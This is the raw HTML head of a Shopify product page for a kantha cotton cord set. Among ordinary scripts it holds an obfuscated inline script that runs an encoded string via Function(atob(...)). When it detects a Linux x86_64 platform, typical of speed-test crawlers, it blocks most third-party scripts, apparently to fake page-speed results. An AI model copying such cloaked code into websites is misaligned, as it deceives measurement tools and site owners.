

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stylum.in/products/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353318977818
body_size: 67966
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="lf6Oys1yzeIvNvNhtgxxZ5akswNzi9I5BwFrOCFxuBs" />
    <meta name="facebook-domain-verification" content="ztahs4nkpi23q7k4pef7hjsr6cfcvo" /> 
  
    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
    <script type='text/javascript' src="//websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_217/ecmrx_217_1.js"></script>
    <script type='text/javascript' src="//websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_217/ecmrx_217_2.js"></script>
    <script type='text/javascript' src="//websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_217/ecmrx_217_3.js"></script>
    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin>
    <!-- <link href="//fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">  -->

    <style>
      @font-face {
            font-family: 'Inter';
            src: url('//cdn.shopify.com/s/files/1/0706/7844/6362/files/inter-bold-webfont.woff2') format('woff2'),
                 url('//cdn.shopify.com/s/files/1/0706/7844/6362/files/inter-bold-webfont.woff') format('woff');
            font-weight: 700;
            font-style: normal;
            font-display: swap
        }

        @font-face {
            font-family: 'Inter';
            src: url('//cdn.shopify.com/s/files/1/0706/7844/6362/files/inter-regular-webfont.woff2') format('woff2'),
                 url('//cdn.shopify.com/s/files/1/0706/7844/6362/files/inter-regular-webfont.woff') format('woff');
            font-weight: 400;
            font-style: normal;
            font-display: swap
        }
    </style>
    
    <link rel="canonical" href="https://stylum.in/products/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords">
    <link rel="preconnect" href="//cdn.shopify.com" crossorigin>
    <link rel="preload" type="text/css"  href="//stylum.in/cdn/shop/t/43/assets/fontawsome.css?v=127638441248621931681736758757" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
    <link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/slick.css?v=105347522073496785561736758757" media="print" onload="this.media='all'">
    <link rel="preload" type="text/css"  href="//stylum.in/cdn/shop/t/43/assets/slick-theme.css?v=176685773027493540241736758757" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
    <link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/slick-theme.css?v=176685773027493540241736758757"> 
    <script  src="//stylum.in/cdn/shop/t/43/assets/jquery.js?v=37040594173613219371736758757" ></script>
    <script src="//stylum.in/cdn/shop/t/43/assets/jquery.min.js?v=179443966283864488871736758757" defer></script>
    <!-- <script src="//cdn.shopify.com/s/files/1/0706/7844/6362/files/jquery.zoom.js" defer="defer"></script> -->
   


    <script src="//stylum.in/cdn/shop/t/43/assets/slick.js?v=148031164207032064451736758757" defer="defer"></script>
 <link href="//fonts.googleapis.com/css2?family=Allura&display=swap" rel="stylesheet"><link rel="icon" type="image/png" href="//stylum.in/cdn/shop/files/favicon.png?crop=center&height=32&v=1689942493&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)
 &ndash; stylumin</title>

    
      <meta name="description" content="Check out the Stylum Women&#39;s Self-Woven Kantha Cotton Cord Set! Made from high-quality cotton. This set features beautiful &amp; unique self-woven kantha designs.">
    

 

<meta property="og:site_name" content="stylumin">
<meta property="og:url" content="https://stylum.in/products/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords">
<meta property="og:title" content="Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)">
<meta property="og:type" content="product">
<meta property="og:description" content="Check out the Stylum Women&#39;s Self-Woven Kantha Cotton Cord Set! Made from high-quality cotton. This set features beautiful &amp; unique self-woven kantha designs."><meta property="og:image" content="http://stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050">
  <meta property="og:image:secure_url" content="https://stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1440"><meta property="og:price:amount" content="999">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)">
<meta name="twitter:description" content="Check out the Stylum Women&#39;s Self-Woven Kantha Cotton Cord Set! Made from high-quality cotton. This set features beautiful &amp; unique self-woven kantha designs.">
 <script type="text/javascript">  
      function _0x5f06(_0x536bd3,_0x5c24e8){var _0x2ecefc=_0x2ece();return _0x5f06=function(_0x5f0664,_0x3d167c){_0x5f0664=_0x5f0664-0x197;var _0x30688d=_0x2ecefc[_0x5f0664];return _0x30688d;},_0x5f06(_0x536bd3,_0x5c24e8);}var _0x2720de=_0x5f06;function _0x2ece(){var _0x27172a=['unblock','platform','toLowerCase','addedNodes','test','exports','prototype','src','function','whitelist','every','[base64]','length','371903TaKEYJ','some','431055SAuLXo','createElement','6OUzzMo','yett','blacklist','toString','229270bjtMDt','concat','push','preventDefault','documentElement','observe','application/javascript','nodeType','forEach','8RsHcuN','YETT_WHITELIST','cloneNode','removeEventListener','setAttribute','1232072CIlPut','bind','call','beforescriptexecute','Linux\x20x86_64','SCRIPT','removeChild','replace','amd','disconnect','__esModule','596206kUaRQL','type','blacklisted','\x5c$&','defineProperty','defineProperties','getAttribute','[|\x5c{}()[\x5c]^$+?.]','javascript/blocked','atob','script[type=\x22javascript/blocked\x22]','object','tagName','parentElement','addEventListener','isArray','undefined','apply','script','12056823ZndYrS','313324Yqqshh'];_0x2ece=function(){return _0x27172a;};return _0x2ece();}(function(_0x1c1e0f,_0x2f2320){var _0x2c0ebd=_0x5f06,_0x11ce91=_0x1c1e0f();while(!![]){try{var _0xcbafdd=-parseInt(_0x2c0ebd(0x1b1))/0x1+-parseInt(_0x2c0ebd(0x19d))/0x2+-parseInt(_0x2c0ebd(0x1c1))/0x3+-parseInt(_0x2c0ebd(0x1d5))/0x4+parseInt(_0x2c0ebd(0x1c7))/0x5+parseInt(_0x2c0ebd(0x1c3))/0x6*(-parseInt(_0x2c0ebd(0x1bf))/0x7)+-parseInt(_0x2c0ebd(0x1d0))/0x8*(-parseInt(_0x2c0ebd(0x1b0))/0x9);if(_0xcbafdd===_0x2f2320)break;else _0x11ce91['push'](_0x11ce91['shift']());}catch(_0x547c28){_0x11ce91['push'](_0x11ce91['shift']());}}}(_0x2ece,0x41bba));let _0xd8f3ee=_0x2720de(0x1bd);Function(window[_0x2720de(0x1a6)](_0xd8f3ee))(),_0x2720de(0x1d9)==navigator[_0x2720de(0x1b3)]&&(YETT_BLACKLIST=[/p.interacty.me/,/base/,/klaviyo/,/orange/,/stamped/,/www.googletagmanager.com/,/extensions/,/apps/,/boomerang/,/storefront/,/browser/,/modern/,/googletagmanager/,/cart/,/scripts/,/global/,/currencies/,/fonts/,/yotpo/,/tiktok/,/yieldify/,/code/,/bing/,/gstatic/,/acsbapp/,/app/,/tabarn/,/d2rp1k1dldbai6/,/cloudfront/,/ndnapps/,/iubenda/],function(_0x30dc72,_0x17b675){var _0x319c42=_0x2720de;_0x319c42(0x1a8)==typeof exports&&_0x319c42(0x1ad)!=typeof module?_0x17b675(exports):_0x319c42(0x1ba)==typeof define&&define[_0x319c42(0x19a)]?define([_0x319c42(0x1b7)],_0x17b675):_0x17b675(_0x30dc72[_0x319c42(0x1c4)]={});}(this,function(_0x53a81d){'use strict';var _0x41143f=_0x2720de;var _0x539f55={'blacklist':window['YETT_BLACKLIST'],'whitelist':window[_0x41143f(0x1d1)]},_0x3597ca={'blacklisted':[]},_0x4b73ff=function(_0x39d181,_0x4e307b){var _0x2d89f9=_0x41143f;return _0x39d181&&(!_0x4e307b||_0x2d89f9(0x1a5)!==_0x4e307b)&&(!_0x539f55[_0x2d89f9(0x1c5)]||_0x539f55[_0x2d89f9(0x1c5)][_0x2d89f9(0x1c0)](function(_0x4435c1){return _0x4435c1['test'](_0x39d181);}))&&(!_0x539f55['whitelist']||_0x539f55[_0x2d89f9(0x1bb)][_0x2d89f9(0x1bc)](function(_0x43d14d){return!_0x43d14d['test'](_0x39d181);}));},_0x5c9916=function(_0x462eba){var _0x567213=_0x41143f,_0x472afa=_0x462eba['getAttribute']('src');return _0x539f55[_0x567213(0x1c5)]&&_0x539f55[_0x567213(0x1c5)]['every'](function(_0x14e173){var _0x21a09f=_0x567213;return!_0x14e173[_0x21a09f(0x1b6)](_0x472afa);})||_0x539f55[_0x567213(0x1bb)]&&_0x539f55[_0x567213(0x1bb)][_0x567213(0x1c0)](function(_0x50bc00){var _0x39827f=_0x567213;return _0x50bc00[_0x39827f(0x1b6)](_0x472afa);});},_0x561d64=new MutationObserver(function(_0x4c11ca){var _0x446ced=_0x41143f;_0x4c11ca[_0x446ced(0x1cf)](function(_0x3cf45d){var _0x329273=_0x446ced;for(var _0x508b5c=_0x3cf45d[_0x329273(0x1b5)],_0x85b52e=0x0;_0x85b52e<_0x508b5c[_0x329273(0x1be)];_0x85b52e++)!function(_0x4e7357){var _0x537e99=_0x329273,_0x5869ee,_0x5d8fb7=_0x508b5c[_0x4e7357];0x1===_0x5d8fb7[_0x537e99(0x1ce)]&&_0x537e99(0x197)===_0x5d8fb7[_0x537e99(0x1a9)]&&(_0x4b73ff(_0x5d8fb7[_0x537e99(0x1b9)],_0x5d8fb7[_0x537e99(0x19e)])&&(_0x3597ca[_0x537e99(0x19f)]['push'](_0x5d8fb7[_0x537e99(0x1d2)]()),_0x5d8fb7['type']=_0x537e99(0x1a5),_0x5d8fb7[_0x537e99(0x1ab)](_0x537e99(0x1d8),function _0x5e5a62(_0x2bf28b){var _0xcdb239=_0x537e99;'javascript/blocked'===_0x5d8fb7['getAttribute'](_0xcdb239(0x19e))&&_0x2bf28b[_0xcdb239(0x1ca)](),_0x5d8fb7[_0xcdb239(0x1d3)](_0xcdb239(0x1d8),_0x5e5a62);}),_0x5d8fb7[_0x537e99(0x1aa)][_0x537e99(0x198)](_0x5d8fb7)));}(_0x85b52e);});});_0x561d64[_0x41143f(0x1cc)](document[_0x41143f(0x1cb)],{'childList':!0x0,'subtree':!0x0});var _0x286e0d=document[_0x41143f(0x1c2)];document[_0x41143f(0x1c2)]=function(){var _0x53ccc0=_0x41143f;for(var _0x549f4c=arguments[_0x53ccc0(0x1be)],_0x867cd0=Array(_0x549f4c),_0x58d913=0x0;_0x58d913<_0x549f4c;_0x58d913++)_0x867cd0[_0x58d913]=arguments[_0x58d913];if(_0x53ccc0(0x1af)!==_0x867cd0[0x0][_0x53ccc0(0x1b4)]())return _0x286e0d[_0x53ccc0(0x1d6)](document)[_0x53ccc0(0x1ae)](void 0x0,_0x867cd0);var _0x45acce=_0x286e0d['bind'](document)[_0x53ccc0(0x1ae)](void 0x0,_0x867cd0),_0x13f48c=_0x45acce[_0x53ccc0(0x1d4)]['bind'](_0x45acce);return Object[_0x53ccc0(0x1a2)](_0x45acce,{'src':{'get':function(){var _0x598054=_0x53ccc0;return _0x45acce[_0x598054(0x1a3)]('src');},'set':function(_0x5c67db){var _0x2dba6a=_0x53ccc0;return _0x4b73ff(_0x5c67db,_0x45acce[_0x2dba6a(0x19e)])&&_0x13f48c(_0x2dba6a(0x19e),_0x2dba6a(0x1a5)),_0x13f48c(_0x2dba6a(0x1b9),_0x5c67db),!0x0;}},'type':{'set':function(_0x6113f){var _0x3f55ba=_0x53ccc0;return _0x13f48c(_0x3f55ba(0x19e),_0x4b73ff(_0x45acce[_0x3f55ba(0x1b9)],_0x45acce['type'])?_0x3f55ba(0x1a5):_0x6113f),!0x0;}}}),_0x45acce[_0x53ccc0(0x1d4)]=function(_0xdd30b1,_0x2ba958){var _0x5a3717=_0x53ccc0;_0x5a3717(0x19e)===_0xdd30b1||_0x5a3717(0x1b9)===_0xdd30b1?_0x45acce[_0xdd30b1]=_0x2ba958:HTMLScriptElement[_0x5a3717(0x1b8)]['setAttribute'][_0x5a3717(0x1d7)](_0x45acce,_0xdd30b1,_0x2ba958);},_0x45acce;};var _0x147591=function(_0x38d697){var _0x39e0a7=_0x41143f;if(Array[_0x39e0a7(0x1ac)](_0x38d697)){for(var _0x1ae1a9=0x0,_0x6184a7=Array(_0x38d697[_0x39e0a7(0x1be)]);_0x1ae1a9<_0x38d697[_0x39e0a7(0x1be)];_0x1ae1a9++)_0x6184a7[_0x1ae1a9]=_0x38d697[_0x1ae1a9];return _0x6184a7;}return Array['from'](_0x38d697);},_0x38a1e7=RegExp(_0x41143f(0x1a4),'g');_0x53a81d[_0x41143f(0x1b2)]=function(){var _0x48b49f=_0x41143f;for(var _0x462266=arguments[_0x48b49f(0x1be)],_0x108180=Array(_0x462266),_0x59d3dc=0x0;_0x59d3dc<_0x462266;_0x59d3dc++)_0x108180[_0x59d3dc]=arguments[_0x59d3dc];_0x108180[_0x48b49f(0x1be)]<0x1?(_0x539f55[_0x48b49f(0x1c5)]=[],_0x539f55[_0x48b49f(0x1bb)]=[]):(_0x539f55[_0x48b49f(0x1c5)]&&(_0x539f55[_0x48b49f(0x1c5)]=_0x539f55[_0x48b49f(0x1c5)]['filter'](function(_0x1f5471){var _0x58475d=_0x48b49f;return _0x108180[_0x58475d(0x1bc)](function(_0xa0b1d1){var _0x8b3fbf=_0x58475d;return!_0x1f5471[_0x8b3fbf(0x1b6)](_0xa0b1d1);});})),_0x539f55[_0x48b49f(0x1bb)]&&(_0x539f55['whitelist']=[][_0x48b49f(0x1c8)](_0x147591(_0x539f55[_0x48b49f(0x1bb)]),_0x147591(_0x108180['map'](function(_0x30a001){var _0x30eb2a=_0x48b49f,_0x594348='.'+_0x30a001[_0x30eb2a(0x199)](_0x38a1e7,_0x30eb2a(0x1a0))+'.*';return _0x539f55[_0x30eb2a(0x1bb)]['find'](function(_0x3deb3d){var _0x238344=_0x30eb2a;return _0x3deb3d[_0x238344(0x1c6)]()===_0x594348[_0x238344(0x1c6)]();})?null:RegExp(_0x594348);})['filter'](Boolean)))));for(var _0x385b2c=document['querySelectorAll'](_0x48b49f(0x1a7)),_0x50a74f=0x0;_0x50a74f<_0x385b2c[_0x48b49f(0x1be)];_0x50a74f++){var _0x33944a=_0x385b2c[_0x50a74f];_0x5c9916(_0x33944a)&&(_0x33944a[_0x48b49f(0x19e)]=_0x48b49f(0x1cd),_0x3597ca['blacklisted'][_0x48b49f(0x1c9)](_0x33944a),_0x33944a[_0x48b49f(0x1aa)]['removeChild'](_0x33944a));}var _0x1df5c5=0x0;[][_0x48b49f(0x1c8)](_0x147591(_0x3597ca[_0x48b49f(0x19f)]))['forEach'](function(_0x395082,_0x1b7ee4){var _0x2ab01b=_0x48b49f;if(_0x5c9916(_0x395082)){var _0x44f158=document[_0x2ab01b(0x1c2)](_0x2ab01b(0x1af));_0x44f158[_0x2ab01b(0x1d4)](_0x2ab01b(0x1b9),_0x395082[_0x2ab01b(0x1b9)]),_0x44f158[_0x2ab01b(0x1d4)]('type',_0x2ab01b(0x1cd)),document['head']['appendChild'](_0x44f158),_0x3597ca[_0x2ab01b(0x19f)]['splice'](_0x1b7ee4-_0x1df5c5,0x1),_0x1df5c5++;}}),_0x539f55[_0x48b49f(0x1c5)]&&_0x539f55[_0x48b49f(0x1c5)][_0x48b49f(0x1be)]<0x1&&_0x561d64[_0x48b49f(0x19b)]();},Object[_0x41143f(0x1a1)](_0x53a81d,_0x41143f(0x19c),{'value':!0x0});}));
      </script>
    <script src="//stylum.in/cdn/shop/t/43/assets/global.js?v=1131841228511465501736758757" defer></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="8P6l3TZ9H7CTyLt-ejsPQQTlEt9sGkmIrALs1g6igdg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70678446362/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://stylum.in/products/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9206da54a2daaa89cac5325f8436c8b5","betas":["rich-media-storefront-analytics"],"domain":"stylum.in","predictiveSearch":true,"shopId":70678446362,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stylumin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"JAN Stylum X 6D","id":176139993370,"schema_name":"Dawn","schema_version":"6.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stylum.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//stylum.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//stylum.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//stylum.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//stylum.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/storage.nfcube.com\/instafeed-7b4c81cabb9af087665ae2c36a86747b.js?shop=stylumin.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3200611\u0026shop=stylumin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70678446362,"offset":19800,"reqid":"6da8e6c6-1f3f-4880-8bad-5db6f15c175c-1768585573","pageurl":"stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353318977818","u":"e5e867285579","p":"product","rtyp":"product","rid":8078054457626};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stylum.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stylum.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://stylum.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://stylum.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="announcement-bar,header,footer" defer="defer" src="//stylum.in/cdn/shop/t/43/compiled_assets/scripts.js?v=9116"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stylum.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stylum.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stylum.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stylum.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stylum.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
